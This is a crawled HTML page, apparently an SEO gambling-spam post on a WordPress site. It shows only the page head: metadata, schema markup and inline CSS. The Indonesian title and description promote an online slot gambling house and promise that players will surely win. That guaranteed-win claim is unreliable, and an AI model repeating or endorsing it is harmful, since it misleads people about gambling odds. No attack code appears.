

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terbaik-pastilah-menang-kepanjen/
body_size: 16313
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terbaik Pastilah Menang Kepanjen</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://zakhogenerators.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://zakhogenerators.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terbaik Pastilah Menang Kepanjen" />
	<link rel="canonical" href="https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terbaik-pastilah-menang-kepanjen/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terbaik Pastilah Menang Kepanjen" />
	<meta property="og:description" content="Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terbaik Pastilah Menang Kepanjen" />
	<meta property="og:url" content="https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terbaik-pastilah-menang-kepanjen/" />
	<meta property="og:site_name" content="Zakhogenerators" />
	<meta property="article:published_time" content="2023-04-03T09:52:28+00:00" />
	<meta property="og:image" content="https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terbaik Pastilah Menang Kepanjen" />
	<meta name="twitter:description" content="Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terbaik Pastilah Menang Kepanjen" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terbaik-pastilah-menang-kepanjen/#article","isPartOf":{"@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terbaik-pastilah-menang-kepanjen/"},"author":{"name":"admin","@id":"https://zakhogenerators.com/#/schema/person/3e03c66a98a4f700e1a5f85b9af1bc35"},"headline":"Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terbaik Pastilah Menang Kepanjen","datePublished":"2023-04-03T09:52:28+00:00","mainEntityOfPage":{"@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terbaik-pastilah-menang-kepanjen/"},"wordCount":2063,"commentCount":0,"image":{"@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terbaik-pastilah-menang-kepanjen/#primaryimage"},"thumbnailUrl":"https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Judi Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terbaik-pastilah-menang-kepanjen/","url":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terbaik-pastilah-menang-kepanjen/","name":"Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terbaik Pastilah Menang Kepanjen","isPartOf":{"@id":"https://zakhogenerators.com/#website"},"primaryImageOfPage":{"@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terbaik-pastilah-menang-kepanjen/#primaryimage"},"image":{"@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terbaik-pastilah-menang-kepanjen/#primaryimage"},"thumbnailUrl":"https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-03T09:52:28+00:00","author":{"@id":"https://zakhogenerators.com/#/schema/person/3e03c66a98a4f700e1a5f85b9af1bc35"},"description":"Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terbaik Pastilah Menang Kepanjen","breadcrumb":{"@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terbaik-pastilah-menang-kepanjen/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terbaik-pastilah-menang-kepanjen/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terbaik-pastilah-menang-kepanjen/#primaryimage","url":"https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terbaik-pastilah-menang-kepanjen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zakhogenerators.com/"},{"@type":"ListItem","position":2,"name":"Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terbaik Pastilah Menang Kepanjen"}]},{"@type":"WebSite","@id":"https://zakhogenerators.com/#website","url":"https://zakhogenerators.com/","name":"Zakhogenerators","description":"Meningkatkan Efisiensi dengan Rtp Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zakhogenerators.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://zakhogenerators.com/#/schema/person/3e03c66a98a4f700e1a5f85b9af1bc35","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://zakhogenerators.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/154056f8d4d06d993bcb4e13cca8cc8ebfdedf4ce6f7f93401b7c688a9dc7a99?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/154056f8d4d06d993bcb4e13cca8cc8ebfdedf4ce6f7f93401b7c688a9dc7a99?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://zakhogenerators.com"],"url":"https://zakhogenerators.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terbaik-pastilah-menang-kepanjen/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Zakhogenerators &raquo; Feed" href="https://zakhogenerators.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zakhogenerators.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakhogenerators.com%2Fmasuk-di-bandar-slots-gacor-pelayanan-judi-slots-terbaik-pastilah-menang-kepanjen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zakhogenerators.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakhogenerators.com%2Fmasuk-di-bandar-slots-gacor-pelayanan-judi-slots-terbaik-pastilah-menang-kepanjen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://zakhogenerators.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 